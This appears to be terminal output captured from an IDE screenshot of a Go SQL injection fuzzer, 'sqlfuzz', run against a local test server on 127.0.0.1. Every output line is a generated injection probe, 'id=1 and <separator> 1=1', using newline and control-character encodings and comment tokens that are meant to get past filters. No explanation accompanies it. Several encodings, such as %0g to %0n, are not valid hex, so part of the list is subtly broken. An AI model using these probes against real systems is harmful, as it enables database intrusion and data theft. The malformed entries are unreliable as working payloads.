 Terminal: Local
F:\me\代码\myGolangCodes\sqlfuzz>sqlfuzz.exe "http://127.0.0.1:8080/?id=1 and FUZZ 1=1"
http://127.0.0.1:8080/?id=1 and %0a%0a 1=1
http://127.0.0.1:8080/?id=1 and %0a%0b 1=1
http://127.0.0.1:8080/?id=1 and %0a%0c 1=1
http://127.0.0.1:8080/?id=1 and %0a%0d 1=1
http://127.0.0.1:8080/?id=1 and %0a%0e 1=1
http://127.0.0.1:8080/?id=1 and %0a%0f 1=1
http://127.0.0.1:8080/?id=1 and %0a%0g 1=1
http://127.0.0.1:8080/?id=1 and %0a%0h 1=1
http://127.0.0.1:8080/?id=1 and %0a%0i 1=1
http://127.0.0.1:8080/?id=1 and %0a%0j 1=1
http://127.0.0.1:8080/?id=1 and %0a%0k 1=1
http://127.0.0.1:8080/?id=1 and %0a%0m 1=1
http://127.0.0.1:8080/?id=1 and %0a%0n 1=1
http://127.0.0.1:8080/?id=1 and %0a 1=1
http://127.0.0.1:8080/?id=1 and %0a  1=1
http://127.0.0.1:8080/?id=1 and %0a/* 1=1
http://127.0.0.1:8080/?id=1 and %0a*/ 1=1
http://127.0.0.1:8080/?id=1 and %0a/*! 1=1
http://127.0.0.1:8080/?id=1 and %0a* 1=1
Structure
Bookmarks